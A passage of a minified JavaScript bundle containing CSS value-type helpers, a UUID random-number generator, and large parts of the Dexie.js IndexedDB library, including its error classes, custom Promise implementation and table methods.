e?"cursive"===e?"cursive":"sansSerif"===e?"sans-serif":"monospace"===e?"monospace":"systemUi"===e?"system-ui":"emoji"===e?"emoji":"serif"===e?"serif":"fantasy"===e?"fantasy":"fangsong"===e?"fangsong":"math":e.VAL}},tt={toString:function(e){return"swap"===e?"swap":"optional"===e?"optional":"fallback"===e?"fallback":"block"===e?"block":"auto"}};t.Cascading=a,t.Time=u,t.Percentage=s,t.Url=l,t.Length=d,t.Angle=v,t.Direction=p,t.Position=m,t.Resize=g,t.FontVariant=h,t.FontStyle=y,t.FlexBasis=b,t.Overflow=_,t.Margin=T,t.GridAutoFlow=A,t.GridColumnGap=C,t.VerticalAlign=x,t.TimingFunction=Ke,t.RepeatValue=S,t.ListStyleType=k,t.ListStylePosition=E,t.OutlineStyle=R,t.FontWeight=O,t.Transform=Ye,t.AnimationDirection=F,t.AnimationFillMode=L,t.AnimationIterationCount=P,t.AnimationPlayState=G,t.Cursor=D,t.Color=Xe,t.BorderStyle=V,t.PointerEvents=N,t.Perspective=M,t.LetterSpacing=j,t.LineHeight=B,t.WordSpacing=W,t.DisplayOutside=z,t.DisplayInside=$,t.DisplayListItem=H,t.DisplayInternal=q,t.DisplayBox=U,t.DisplayLegacy=K,t.JustifySelf=Y,t.PositionalAlignment=X,t.BaselineAlignment=Q,t.NormalAlignment=Z,t.DistributedAlignment=ee,t.TextAlign=te,t.WordBreak=ne,t.WhiteSpace=re,t.AlignItems=oe,t.AlignSelf=ie,t.AlignContent=ae,t.ObjectFit=ue,t.Clear=se,t.Float=le,t.Visibility=ce,t.TableLayout=de,t.BorderCollapse=fe,t.FlexWrap=ve,t.FlexDirection=pe,t.BoxSizing=me,t.ColumnCount=ge,t.UserSelect=he,t.TextTransform=ye,t.GridTemplateAreas=be,t.GridArea=_e,t.BackdropFilter=Qe,t.BackgroundAttachment=Te,t.BackgroundClip=Ae,t.BackgroundOrigin=Ce,t.BackgroundPosition=xe,t.BackgroundRepeat=Se,t.TextOverflow=we,t.TextDecorationLine=ke,t.TextDecorationStyle=Ee,t.Width=Re,t.MaxWidth=Oe,t.Height=Fe,t.MaxHeight=Le,t.OverflowWrap=Pe,t.Gradient=Ze,t.BackgroundImage=De,t.GeometyBox=Ie,t.ClipPath=Je,t.BackfaceVisibility=Ve,t.Flex=Ne,t.TransformStyle=Me,t.ListStyleImage=je,t.FontFamilyName=et,t.FontDisplay=tt,t.CounterStyleType=Be,t.Counter=We,t.Counters=ze,t.CounterIncrement=$e,t.CounterReset=He,t.CounterSet=qe,t.Content=Ue},function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},function(e,t,n){"use strict";n.r(t),n.d(t,"Dexie",(function(){return Fn}));var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function o(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}var i=Object.keys,a=Array.isArray,u="undefined"!=typeof self?self:"undefined"!=typeof window?window:global;function s(e,t){return"object"!=typeof t||i(t).forEach((function(n){e[n]=t[n]})),e}"undefined"==typeof Promise||u.Promise||(u.Promise=Promise);var l=Object.getPrototypeOf,c={}.hasOwnProperty;function d(e,t){return c.call(e,t)}function f(e,t){"function"==typeof t&&(t=t(l(e))),i(t).forEach((function(n){p(e,n,t[n])}))}var v=Object.defineProperty;function p(e,t,n,r){v(e,t,s(n&&d(n,"get")&&"function"==typeof n.get?{get:n.get,set:n.set,configurable:!0}:{value:n,configurable:!0,writable:!0},r))}function m(e){return{from:function(t){return e.prototype=Object.create(t.prototype),p(e.prototype,"constructor",e),{extend:f.bind(null,e.prototype)}}}}var g=Object.getOwnPropertyDescriptor;function h(e,t){var n;return g(e,t)||(n=l(e))&&h(n,t)}var y=[].slice;function b(e,t,n){return y.call(e,t,n)}function _(e,t){return t(e)}function T(e){if(!e)throw new Error("Assertion Failed")}function A(e){u.setImmediate?setImmediate(e):setTimeout(e,0)}function C(e,t){return e.reduce((function(e,n,r){var o=t(n,r);return o&&(e[o[0]]=o[1]),e}),{})}function x(e,t){if(d(e,t))return e[t];if(!t)return e;if("string"!=typeof t){for(var n=[],r=0,o=t.length;r<o;++r){var i=x(e,t[r]);n.push(i)}return n}var a=t.indexOf(".");if(-1!==a){var u=e[t.substr(0,a)];return void 0===u?void 0:x(u,t.substr(a+1))}}function S(e,t,n){if(e&&void 0!==t&&(!("isFrozen"in Object)||!Object.isFrozen(e)))if("string"!=typeof t&&"length"in t){T("string"!=typeof n&&"length"in n);for(var r=0,o=t.length;r<o;++r)S(e,t[r],n[r])}else{var i=t.indexOf(".");if(-1!==i){var u=t.substr(0,i),s=t.substr(i+1);if(""===s)void 0===n?a(e)&&!isNaN(parseInt(u))?e.splice(u,1):delete e[u]:e[u]=n;else{var l=e[u];l||(l=e[u]={}),S(l,s,n)}}else void 0===n?a(e)&&!isNaN(parseInt(t))?e.splice(t,1):delete e[t]:e[t]=n}}function w(e,t){"string"==typeof t?S(e,t,void 0):"length"in t&&[].map.call(t,(function(t){S(e,t,void 0)}))}function k(e){var t={};for(var n in e)d(e,n)&&(t[n]=e[n]);return t}var E=[].concat;function R(e){return E.apply([],e)}var O="Boolean,String,Date,RegExp,Blob,File,FileList,ArrayBuffer,DataView,Uint8ClampedArray,ImageData,Map,Set".split(",").concat(R([8,16,32,64].map((function(e){return["Int","Uint","Float"].map((function(t){return t+e+"Array"}))})))).filter((function(e){return u[e]})),F=O.map((function(e){return u[e]})),L=C(O,(function(e){return[e,!0]}));function P(e){if(!e||"object"!=typeof e)return e;var t;if(a(e)){t=[];for(var n=0,r=e.length;n<r;++n)t.push(P(e[n]))}else if(F.indexOf(e.constructor)>=0)t=e;else for(var o in t=e.constructor?Object.create(e.constructor.prototype):{},e)d(e,o)&&(t[o]=P(e[o]));return t}var G={}.toString;function D(e){return G.call(e).slice(8,-1)}var I=function(e,t){return"Array"===t?""+e.map((function(e){return I(e,D(e))})):"ArrayBuffer"===t?""+new Uint8Array(e):"Date"===t?e.getTime():ArrayBuffer.isView(e)?""+new Uint8Array(e.buffer):e};function J(e,t,n,r){return n=n||{},r=r||"",i(e).forEach((function(o){if(d(t,o)){var i=e[o],a=t[o];if("object"==typeof i&&"object"==typeof a&&i&&a){var u=D(i),s=D(a);u===s?L[u]?I(i,u)!==I(a,s)&&(n[r+o]=t[o]):J(i,a,n,r+o+"."):n[r+o]=t[o]}else i!==a&&(n[r+o]=t[o])}else n[r+o]=void 0})),i(t).forEach((function(o){d(e,o)||(n[r+o]=t[o])})),n}var V="undefined"!=typeof Symbol&&Symbol.iterator,N=V?function(e){var t;return null!=e&&(t=e[V])&&t.apply(e)}:function(){return null},M={};function j(e){var t,n,r,o;if(1===arguments.length){if(a(e))return e.slice();if(this===M&&"string"==typeof e)return[e];if(o=N(e)){for(n=[];!(r=o.next()).done;)n.push(r.value);return n}if(null==e)return[e];if("number"==typeof(t=e.length)){for(n=new Array(t);t--;)n[t]=e[t];return n}return[e]}for(t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return n}var B="undefined"!=typeof Symbol?function(e){return"AsyncFunction"===e[Symbol.toStringTag]}:function(){return!1},W="undefined"!=typeof location&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/.test(location.href);function z(e,t){W=e,$=t}var $=function(){return!0},H=!new Error("").stack;function q(){if(H)try{throw new Error}catch(e){return e}return new Error}function U(e,t){var n=e.stack;return n?(t=t||0,0===n.indexOf(e.name)&&(t+=(e.name+e.message).split("\n").length),n.split("\n").slice(t).filter($).map((function(e){return"\n"+e})).join("")):""}var K=["Unknown","Constraint","Data","TransactionInactive","ReadOnly","Version","NotFound","InvalidState","InvalidAccess","Abort","Timeout","QuotaExceeded","Syntax","DataClone"],Y=["Modify","Bulk","OpenFailed","VersionChange","Schema","Upgrade","InvalidTable","MissingAPI","NoSuchDatabase","InvalidArgument","SubTransaction","Unsupported","Internal","DatabaseClosed","PrematureCommit","ForeignAwait"].concat(K),X={VersionChanged:"Database version changed by other database connection",DatabaseClosed:"Database has been closed",Abort:"Transaction aborted",TransactionInactive:"Transaction has already completed or failed"};function Q(e,t){this._e=q(),this.name=e,this.message=t}function Z(e,t){return e+". Errors: "+Object.keys(t).map((function(e){return t[e].toString()})).filter((function(e,t,n){return n.indexOf(e)===t})).join("\n")}function ee(e,t,n,r){this._e=q(),this.failures=t,this.failedKeys=r,this.successCount=n,this.message=Z(e,t)}function te(e,t){this._e=q(),this.name="BulkError",this.failures=t,this.message=Z(e,t)}m(Q).from(Error).extend({stack:{get:function(){return this._stack||(this._stack=this.name+": "+this.message+U(this._e,2))}},toString:function(){return this.name+": "+this.message}}),m(ee).from(Q),m(te).from(Q);var ne=Y.reduce((function(e,t){return e[t]=t+"Error",e}),{}),re=Q,oe=Y.reduce((function(e,t){var n=t+"Error";function r(e,r){this._e=q(),this.name=n,e?"string"==typeof e?(this.message=e+(r?"\n "+r:""),this.inner=r||null):"object"==typeof e&&(this.message=e.name+" "+e.message,this.inner=e):(this.message=X[t]||n,this.inner=null)}return m(r).from(re),e[t]=r,e}),{});oe.Syntax=SyntaxError,oe.Type=TypeError,oe.Range=RangeError;var ie=K.reduce((function(e,t){return e[t+"Error"]=oe[t],e}),{});var ae=Y.reduce((function(e,t){return-1===["Syntax","Type","Range"].indexOf(t)&&(e[t+"Error"]=oe[t]),e}),{});function ue(){}function se(e){return e}function le(e,t){return null==e||e===se?t:function(n){return t(e(n))}}function ce(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function de(e,t){return e===ue?t:function(){var n=e.apply(this,arguments);void 0!==n&&(arguments[0]=n);var r=this.onsuccess,o=this.onerror;this.onsuccess=null,this.onerror=null;var i=t.apply(this,arguments);return r&&(this.onsuccess=this.onsuccess?ce(r,this.onsuccess):r),o&&(this.onerror=this.onerror?ce(o,this.onerror):o),void 0!==i?i:n}}function fe(e,t){return e===ue?t:function(){e.apply(this,arguments);var n=this.onsuccess,r=this.onerror;this.onsuccess=this.onerror=null,t.apply(this,arguments),n&&(this.onsuccess=this.onsuccess?ce(n,this.onsuccess):n),r&&(this.onerror=this.onerror?ce(r,this.onerror):r)}}function ve(e,t){return e===ue?t:function(n){var r=e.apply(this,arguments);s(n,r);var o=this.onsuccess,i=this.onerror;this.onsuccess=null,this.onerror=null;var a=t.apply(this,arguments);return o&&(this.onsuccess=this.onsuccess?ce(o,this.onsuccess):o),i&&(this.onerror=this.onerror?ce(i,this.onerror):i),void 0===r?void 0===a?void 0:a:s(r,a)}}function pe(e,t){return e===ue?t:function(){return!1!==t.apply(this,arguments)&&e.apply(this,arguments)}}function me(e,t){return e===ue?t:function(){var n=e.apply(this,arguments);if(n&&"function"==typeof n.then){for(var r=this,o=arguments.length,i=new Array(o);o--;)i[o]=arguments[o];return n.then((function(){return t.apply(r,i)}))}return t.apply(this,arguments)}}ae.ModifyError=ee,ae.DexieError=Q,ae.BulkError=te;var ge={},he="undefined"==typeof Promise?[]:function(){var e=Promise.resolve();if("undefined"==typeof crypto||!crypto.subtle)return[e,e.__proto__,e];var t=crypto.subtle.digest("SHA-512",new Uint8Array([0]));return[t,t.__proto__,e]}(),ye=he[0],be=he[1],_e=he[2],Te=be&&be.then,Ae=ye&&ye.constructor,Ce=!!_e,xe=!1,Se=_e?function(){_e.then(qe)}:u.setImmediate?setImmediate.bind(null,qe):u.MutationObserver?function(){var e=document.createElement("div");new MutationObserver((function(){qe(),e=null})).observe(e,{attributes:!0}),e.setAttribute("i","1")}:function(){setTimeout(qe,0)},we=function(e,t){De.push([e,t]),Ee&&(Se(),Ee=!1)},ke=!0,Ee=!0,Re=[],Oe=[],Fe=null,Le=se,Pe={id:"global",global:!0,ref:0,unhandleds:[],onunhandled:ht,pgp:!1,env:{},finalize:function(){this.unhandleds.forEach((function(e){try{ht(e[0],e[1])}catch(e){}}))}},Ge=Pe,De=[],Ie=0,Je=[];function Ve(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");this._listeners=[],this.onuncatched=ue,this._lib=!1;var t=this._PSD=Ge;if(W&&(this._stackHolder=q(),this._prev=null,this._numPrev=0),"function"!=typeof e){if(e!==ge)throw new TypeError("Not a function");return this._state=arguments[1],this._value=arguments[2],void(!1===this._state&&Be(this,this._value))}this._state=null,this._value=null,++t.ref,je(this,e)}var Ne={get:function(){var e=Ge,t=rt;function n(n,r){var o=this,i=!e.global&&(e!==Ge||t!==rt),a=i&&!ut(),u=new Ve((function(t,u){ze(o,new Me(mt(n,e,i,a),mt(r,e,i,a),t,u,e))}));return W&&He(u,this),u}return n.prototype=ge,n},set:function(e){p(this,"then",e&&e.prototype===ge?Ne:{get:function(){return e},set:Ne.set})}};function Me(e,t,n,r,o){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.resolve=n,this.reject=r,this.psd=o}function je(e,t){try{t((function(t){if(null===e._state){if(t===e)throw new TypeError("A promise cannot be resolved with itself.");var n=e._lib&&Ue();t&&"function"==typeof t.then?je(e,(function(e,n){t instanceof Ve?t._then(e,n):t.then(e,n)})):(e._state=!0,e._value=t,We(e)),n&&Ke()}}),Be.bind(null,e))}catch(t){Be(e,t)}}function Be(e,t){if(Oe.push(t),null===e._state){var n=e._lib&&Ue();t=Le(t),e._state=!1,e._value=t,W&&null!==t&&"object"==typeof t&&!t._promise&&function(e,t,n){try{e.apply(null,n)}catch(e){t&&t(e)}}((function(){var n=h(t,"stack");t._promise=e,p(t,"stack",{get:function(){return xe?n&&(n.get?n.get.apply(t):n.value):e.stack}})})),function(e){Re.some((function(t){return t._value===e._value}))||Re.push(e)}(e),We(e),n&&Ke()}}function We(e){var t=e._listeners;e._listeners=[];for(var n=0,r=t.length;n<r;++n)ze(e,t[n]);var o=e._PSD;--o.ref||o.finalize(),0===Ie&&(++Ie,we((function(){0==--Ie&&Ye()}),[]))}function ze(e,t){if(null!==e._state){var n=e._state?t.onFulfilled:t.onRejected;if(null===n)return(e._state?t.resolve:t.reject)(e._value);++t.psd.ref,++Ie,we($e,[n,e,t])}else e._listeners.push(t)}function $e(e,t,n){try{Fe=t;var r,o=t._value;t._state?r=e(o):(Oe.length&&(Oe=[]),r=e(o),-1===Oe.indexOf(o)&&function(e){var t=Re.length;for(;t;)if(Re[--t]._value===e._value)return void Re.splice(t,1)}(t)),n.resolve(r)}catch(e){n.reject(e)}finally{Fe=null,0==--Ie&&Ye(),--n.psd.ref||n.psd.finalize()}}function He(e,t){var n=t?t._numPrev+1:0;n<100&&(e._prev=t,e._numPrev=n)}function qe(){Ue()&&Ke()}function Ue(){var e=ke;return ke=!1,Ee=!1,e}function Ke(){var e,t,n;do{for(;De.length>0;)for(e=De,De=[],n=e.length,t=0;t<n;++t){var r=e[t];r[0].apply(null,r[1])}}while(De.length>0);ke=!0,Ee=!0}function Ye(){var e=Re;Re=[],e.forEach((function(e){e._PSD.onunhandled.call(null,e._value,e)}));for(var t=Je.slice(0),n=t.length;n;)t[--n]()}function Xe(e){return new Ve(ge,!1,e)}function Qe(e,t){var n=Ge;return function(){var r=Ue(),o=Ge;try{return dt(n,!0),e.apply(this,arguments)}catch(e){t&&t(e)}finally{dt(o,!1),r&&Ke()}}}f(Ve.prototype,{then:Ne,_then:function(e,t){ze(this,new Me(null,null,e,t,Ge))},catch:function(e){if(1===arguments.length)return this.then(null,e);var t=arguments[0],n=arguments[1];return"function"==typeof t?this.then(null,(function(e){return e instanceof t?n(e):Xe(e)})):this.then(null,(function(e){return e&&e.name===t?n(e):Xe(e)}))},finally:function(e){return this.then((function(t){return e(),t}),(function(t){return e(),Xe(t)}))},stack:{get:function(){if(this._stack)return this._stack;try{xe=!0;var e=function e(t,n,r){if(n.length===r)return n;var o="";if(!1===t._state){var i,a,u=t._value;null!=u?(i=u.name||"Error",a=u.message||u,o=U(u,0)):(i=u,a=""),n.push(i+(a?": "+a:"")+o)}W&&((o=U(t._stackHolder,2))&&-1===n.indexOf(o)&&n.push(o),t._prev&&e(t._prev,n,r));return n}(this,[],20).join("\nFrom previous: ");return null!==this._state&&(this._stack=e),e}finally{xe=!1}}},timeout:function(e,t){var n=this;return e<1/0?new Ve((function(r,o){var i=setTimeout((function(){return o(new oe.Timeout(t))}),e);n.then(r,o).finally(clearTimeout.bind(null,i))})):this}}),"undefined"!=typeof Symbol&&Symbol.toStringTag&&p(Ve.prototype,Symbol.toStringTag,"Dexie.Promise"),Pe.env=ft(),f(Ve,{all:function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t,n){0===e.length&&t([]);var r=e.length;e.forEach((function(o,i){return Ve.resolve(o).then((function(n){e[i]=n,--r||t(e)}),n)}))}))},resolve:function(e){if(e instanceof Ve)return e;if(e&&"function"==typeof e.then)return new Ve((function(t,n){e.then(t,n)}));var t=new Ve(ge,!0,e);return He(t,Fe),t},reject:Xe,race:function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t,n){e.map((function(e){return Ve.resolve(e).then(t,n)}))}))},PSD:{get:function(){return Ge},set:function(e){return Ge=e}},totalEchoes:{get:function(){return rt}},newPSD:it,usePSD:vt,scheduler:{get:function(){return we},set:function(e){we=e}},rejectionMapper:{get:function(){return Le},set:function(e){Le=e}},follow:function(e,t){return new Ve((function(n,r){return it((function(t,n){var r=Ge;r.unhandleds=[],r.onunhandled=n,r.finalize=ce((function(){var e=this;!function(e){Je.push((function t(){e(),Je.splice(Je.indexOf(t),1)})),++Ie,we((function(){0==--Ie&&Ye()}),[])}((function(){0===e.unhandleds.length?t():n(e.unhandleds[0])}))}),r.finalize),e()}),t,n,r)}))}}),Ae&&(Ae.allSettled&&p(Ve,"allSettled",(function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t){0===e.length&&t([]);var n=e.length,r=new Array(n);e.forEach((function(e,o){return Ve.resolve(e).then((function(e){return r[o]={status:"fulfilled",value:e}}),(function(e){return r[o]={status:"rejected",reason:e}})).then((function(){return--n||t(r)}))}))}))})),Ae.any&&"undefined"!=typeof AggregateError&&p(Ve,"any",(function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t,n){0===e.length&&n(new AggregateError([]));var r=e.length,o=new Array(r);e.forEach((function(e,i){return Ve.resolve(e).then((function(e){return t(e)}),(function(e){o[i]=e,--r||n(new AggregateError(o))}))}))}))})));var Ze={awaits:0,echoes:0,id:0},et=0,tt=[],nt=0,rt=0,ot=0;function it(e,t,n,r){var o=Ge,i=Object.create(o);i.parent=o,i.ref=0,i.global=!1,i.id=++ot;var a=Pe.env;i.env=Ce?{Promise:Ve,PromiseProp:{value:Ve,configurable:!0,writable:!0},all:Ve.all,race:Ve.race,allSettled:Ve.allSettled,any:Ve.any,resolve:Ve.resolve,reject:Ve.reject,nthen:gt(a.nthen,i),gthen:gt(a.gthen,i)}:{},t&&s(i,t),++o.ref,i.finalize=function(){--this.parent.ref||this.parent.finalize()};var u=vt(i,e,n,r);return 0===i.ref&&i.finalize(),u}function at(){return Ze.id||(Ze.id=++et),++Ze.awaits,Ze.echoes+=100,Ze.id}function ut(){return!!Ze.awaits&&(0==--Ze.awaits&&(Ze.id=0),Ze.echoes=100*Ze.awaits,!0)}function st(e){return Ze.echoes&&e&&e.constructor===Ae?(at(),e.then((function(e){return ut(),e}),(function(e){return ut(),yt(e)}))):e}function lt(e){++rt,Ze.echoes&&0!=--Ze.echoes||(Ze.echoes=Ze.id=0),tt.push(Ge),dt(e,!0)}function ct(){var e=tt[tt.length-1];tt.pop(),dt(e,!1)}function dt(e,t){var n=Ge;if((t?!Ze.echoes||nt++&&e===Ge:!nt||--nt&&e===Ge)||pt(t?lt.bind(null,e):ct),e!==Ge&&(Ge=e,n===Pe&&(Pe.env=ft()),Ce)){var r=Pe.env.Promise,o=e.env;be.then=o.nthen,r.prototype.then=o.gthen,(n.global||e.global)&&(Object.defineProperty(u,"Promise",o.PromiseProp),r.all=o.all,r.race=o.race,r.resolve=o.resolve,r.reject=o.reject,o.allSettled&&(r.allSettled=o.allSettled),o.any&&(r.any=o.any))}}function ft(){var e=u.Promise;return Ce?{Promise:e,PromiseProp:Object.getOwnPropertyDescriptor(u,"Promise"),all:e.all,race:e.race,allSettled:e.allSettled,any:e.any,resolve:e.resolve,reject:e.reject,nthen:be.then,gthen:e.prototype.then}:{}}function vt(e,t,n,r,o){var i=Ge;try{return dt(e,!0),t(n,r,o)}finally{dt(i,!1)}}function pt(e){Te.call(ye,e)}function mt(e,t,n,r){return"function"!=typeof e?e:function(){var o=Ge;n&&at(),dt(t,!0);try{return e.apply(this,arguments)}finally{dt(o,!1),r&&pt(ut)}}}function gt(e,t){return function(n,r){return e.call(this,mt(n,t),mt(r,t))}}-1===(""+Te).indexOf("[native code]")&&(at=ut=ue);function ht(e,t){var n;try{n=t.onuncatched(e)}catch(e){}if(!1!==n)try{var r,o={promise:t,reason:e};if(u.document&&document.createEvent?((r=document.createEvent("Event")).initEvent("unhandledrejection",!0,!0),s(r,o)):u.CustomEvent&&s(r=new CustomEvent("unhandledrejection",{detail:o}),o),r&&u.dispatchEvent&&(dispatchEvent(r),!u.PromiseRejectionEvent&&u.onunhandledrejection))try{u.onunhandledrejection(r)}catch(e){}W&&r&&!r.defaultPrevented&&console.warn("Unhandled rejection: "+(e.stack||e))}catch(e){}}var yt=Ve.reject;var bt=String.fromCharCode(65535),_t="Invalid key provided. Keys must be of type string, number, Date or Array<string | number | Date>.",Tt=[],At="undefined"!=typeof navigator&&/(MSIE|Trident|Edge)/.test(navigator.userAgent),Ct=At,xt=At,St=function(e){return!/(dexie\.js|dexie\.min\.js)/.test(e)};function wt(e,t){return e?t?function(){return e.apply(this,arguments)&&t.apply(this,arguments)}:e:t}var kt={type:3,lower:-1/0,lowerOpen:!1,upper:[[]],upperOpen:!1};function Et(e){return function(t){return void 0===x(t,e)&&w(t=P(t),e),t}}var Rt=function(){function e(){}return e.prototype._trans=function(e,t,n){var r=this._tx||Ge.trans,o=this.name;function i(e,n,r){if(!r.schema[o])throw new oe.NotFound("Table "+o+" not part of transaction");return t(r.idbtrans,r)}var a=Ue();try{return r&&r.db===this.db?r===Ge.trans?r._promise(e,i,n):it((function(){return r._promise(e,i,n)}),{trans:r,transless:Ge.transless||Ge}):function e(t,n,r,o){if(t._state.openComplete||Ge.letThrough){var i=t._createTransaction(n,r,t._dbSchema);try{i.create()}catch(e){return yt(e)}return i._promise(n,(function(e,t){return it((function(){return Ge.trans=i,o(e,t,i)}))})).then((function(e){return i._completion.then((function(){return e}))}))}if(!t._state.isBeingOpened){if(!t._options.autoOpen)return yt(new oe.DatabaseClosed);t.open().catch(ue)}return t._state.dbReadyPromise.then((function(){return e(t,n,r,o)}))}(this.db,e,[this.name],i)}finally{a&&Ke()}},e.prototype.get=function(e,t){var n=this;return e&&e.constructor===Object?this.where(e).first(t):this._trans("readonly",(function(t){return n.core.get({trans:t,key:e}).then((function(e){return n.hook.reading.fire(e)}))})).then(t)},e.prototype.where=function(e){if("string"==typeof e)return new this.db.WhereClause(this,e);if(a(e))return new this.db.WhereClause(this,"["+e.join("+")+"]");var t=i(e);if(1===t.length)return this.where(t[0]).equals(e[t[0]]);var n=this.schema.indexes.concat(this.schema.primKey).filter((function(e){return e.compound&&t.every((function(t){return e.keyPath.indexOf(t)>=0}))&&e.keyPath.every((function(e){return t.indexOf(e)>=0}))}))[0];if(n&&this.db._maxKey!==bt)return this.where(n.name).equals(n.keyPath.map((function(t){return e[t]})));!n&&W&&console.warn("The query "+JSON.stringify(e)+" on "+this.name+" would benefit of a compound index ["+t.join("+")+"]");var r=this.schema.idxByName,o=this.db._deps.indexedDB;function u(e,t){try{return 0===o.cmp(e,t)}catch(e){return!1}}var s=t.reduce((function(t,n){var o=t[0],i=t[1],s=r[n],l=e[n];return[o||s,o||!s?wt(i,s&&s.multi?function(e){var t=x(e,n);return a(t)&&t.some((function(e){return u(l,e)}))}:function(e){return u(l,x(e,n))}):i]}),[null,null]),l=s[0],c=s[1];return l?this.where(l.name).equals(e[l.keyPath]).filter(c):n?this.filter(c):this.where(t).equals("")},e.prototype.filter=function(e){return this.toCollection().and(e)},e.prototype.count=function(e){return this.toCollection().count(e)},e.prototype.offset=function(e){return this.toCollection().offset(e)},e.prototype.limit=function(e){return this.toCollection().limit(e)},e.prototype.each=function(e){return this.toCollection().each(e)},e.prototype.toArray=function(e){return this.toCollection().toArray(e)},e.prototype.toCollection=function(){return new this.db.Collection(new this.db.WhereClause(this))},e.prototype.orderBy=function(e){return new this.db.Collection(new this.db.WhereClause(this,a(e)?"["+e.join("+")+"]":e))},e.prototype.reverse=function(){return this.toCollection().reverse()},e.prototype.mapToClass=function(e){this.schema.mappedClass=e;var t=function(t){if(!t)return t;var n=Object.create(e.prototype);for(var r in t)if(d(t,r))try{n[r]=t[r]}catch(e){}return n};return this.schema.readHook&&this.hook.reading.unsubscribe(this.schema.readHook),this.schema.readHook=t,this.hook("reading",t),e},e.prototype.defineClass=function(){return this.mapToClass((function(e){s(this,e)}))},e.prototype.add=function(e,t){var n=this,r=this.schema.primKey,o=r.auto,i=r.keyPath,a=e;return i&&o&&(a=Et(i)(e)),this._trans("readwrite",(function(e){return n.core.mutate({trans:e,type:"add",keys:null!=t?[t]:null,values:[a]})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):e.lastResult})).then((function(t){if(i)try{S(e,i,t)}catch(e){}return t}))},e.prototype.update=function(e,t){if("object"!=typeof t||a(t))throw new oe.InvalidArgument("Modifications must be an object.");if("object"!=typeof e||a(e))return this.where(":id").equals(e).modify(t);i(t).forEach((function(n){S(e,n,t[n])}));var n=x(e,this.schema.primKey.keyPath);return void 0===n?yt(new oe.InvalidArgument("Given object does not contain its primary key")):this.where(":id").equals(n).modify(t)},e.prototype.put=function(e,t){var n=this,r=this.schema.primKey,o=r.auto,i=r.keyPath,a=e;return i&&o&&(a=Et(i)(e)),this._trans("readwrite",(function(e){return n.core.mutate({trans:e,type:"put",values:[a],keys:null!=t?[t]:null})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):e.lastResult})).then((function(t){if(i)try{S(e,i,t)}catch(e){}return t}))},e.prototype.delete=function(e){var t=this;return this._trans("readwrite",(function(n){return t.core.mutate({trans:n,type:"delete",keys:[e]})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):void 0}))},e.prototype.clear=function(){var e=this;return this._trans("readwrite",(function(t){return e.core.mutate({trans:t,type:"deleteRange",range:kt})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):void 0}))},e.prototype.bulkGet=function(e){var t=this;return this._trans("readonly",(function(n){return t.core.getMany({keys:e,trans:n}).then((function(e){return e.map((function(e){return t.hook.reading.fire(e)}))}))}))},e.prototype.bulkAdd=function(e,t,n){var r=this,o=Array.isArray(t)?t:void 0,i=(n=n||(o?void 0:t))?n.allKeys:void 0;return this._trans("readwrite",(function(t){var n=r.schema.primKey,a=n.auto,u=n.keyPath;if(u&&o)throw new oe.InvalidArgument("bulkAdd(): keys argument invalid on tables with inbound keys");if(o&&o.length!==e.length)throw new oe.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length,l=u&&a?e.map(Et(u)):e;return r.core.mutate({trans:t,type:"add",keys:o,values:l,wantResults:i}).then((function(e){var t=e.numFailures,n=e.results,o=e.lastResult,a=e.failures;if(0===t)return i?n:o;throw new te(r.name+".bulkAdd(): "+t+" of "+s+" operations failed",Object.keys(a).map((function(e){return a[e]})))}))}))},e.prototype.bulkPut=function(e,t,n){var r=this,o=Array.isArray(t)?t:void 0,i=(n=n||(o?void 0:t))?n.allKeys:void 0;return this._trans("readwrite",(function(t){var n=r.schema.primKey,a=n.auto,u=n.keyPath;if(u&&o)throw new oe.InvalidArgument("bulkPut(): keys argument invalid on tables with inbound keys");if(o&&o.length!==e.length)throw new oe.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length,l=u&&a?e.map(Et(u)):e;return r.core.mutate({trans:t,type:"put",keys:o,values:l,wantResults:i}).then((function(e){var t=e.numFailures,n=e.results,o=e.lastResult,a=e.failures;if(0===t)return i?n:o;throw new te(r.name+".bulkPut(): "+t+" of "+s+" operations failed",Object.keys(a).map((function(e){return a[e]})))}))}))},e.prototype.bulkDelete=function(e){var t=this,n=e.length;return this._trans("readwrite",(function(n){return t.core.mutate({trans:n,type:"delete",keys:e})})).then((function(e){var r=e.numFailures,o=e.lastResult,i=e.failures;if(0===r)return o;throw new te(t.name+".bulkDelete(): "+r+" of "+n+" operations failed",i)}))},e}();function Ot(e){var t={},n=function(n,r){if(r){for(var o=arguments.length,i=new Array(o-1);--o;)i[o-1]=arguments[o];return t[n].subscribe.apply(null,i),e}if("string"==typeof n)return t[n]};n.addEventType=u;for(var 